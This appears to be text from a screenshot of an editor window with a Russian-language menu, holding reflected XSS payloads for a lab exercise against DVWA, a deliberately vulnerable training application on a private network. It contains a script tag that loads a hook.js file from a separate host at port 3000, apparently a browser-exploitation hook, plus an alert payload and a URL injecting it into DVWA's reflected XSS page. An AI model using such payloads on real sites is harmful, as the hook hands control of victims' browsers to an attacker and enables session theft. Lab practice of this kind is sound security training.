 *(Без имени)
Файл Правка Поиск Параметры Справка
<script src="http://10.0.2.5:3000/hook.js"></script>
<script>alert("Reflected XSS")</script>
http://10.0.2.7/dvwa/vulnerabilities/xss_r/?name=<script>alert("Reflected XSS")</script>#